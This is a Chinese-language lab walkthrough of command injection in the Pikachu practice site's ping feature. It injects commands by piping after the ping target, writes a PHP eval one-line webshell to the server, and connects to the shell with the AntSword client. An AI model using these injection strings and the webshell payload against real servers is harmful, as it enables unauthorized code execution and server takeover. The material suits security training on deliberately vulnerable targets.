目錄

一、準備靶場,進入RCE

二、測試寫入文件

三、使用中國蟻劍



一、準備靶場,進入RCE

我這里用的是pikachu

打開pikachu靶場,選擇 RCE > exec "ping"



?測試是否存在 Rce 漏洞

因為我們猜測在這個 ping 功能是直接調用系統的 ping 命令,如:

ping (輸入框的內容)那我們就可以利用這個構造惡意指令,

當我們的輸入框內填入 “localhost | ipconfig”時,執行的指令為:

ping localhost | ipconfig可是經過測試發現并沒有回顯,執行后并無反應

二、測試寫入文件

我們嘗試寫入文件:

當我們的輸入框內填入 “localhost |?echo 999>2.php”時,執行的指令為:

ping localhost | echo 999>2.php點擊ping,此時界面還是只刷新了一下,并沒有明顯反應。

我們查看一下是否寫入成功,訪問http://你的ip:你的端口/vul/rce/2.php:

很明顯寫入成功,那我們嘗試寫入我們的一句話木馬:

Windows和Linux下寫入一句話PHP木馬echo命令總結

當我們的輸入框內填入 “localhost | echo '<?php eval($_REQUEST[74])?>' >s.php”(中括號內的74可以換成你的密碼)時,執行的指令為:

ping localhost | echo '<?php eval($_REQUEST[74])?>' >s.php訪問http://你的ip:你的端口/vul/rce/s.php,發現一片空白,說明寫入成功。因為如果服務器沒文件應該會報“/vul/rce/s1.php was not found”



三、使用中國蟻劍

打開中國蟻劍,右鍵添加數據:



輸入一句話木馬的url:



拿下:

項目文件中的任務名)

)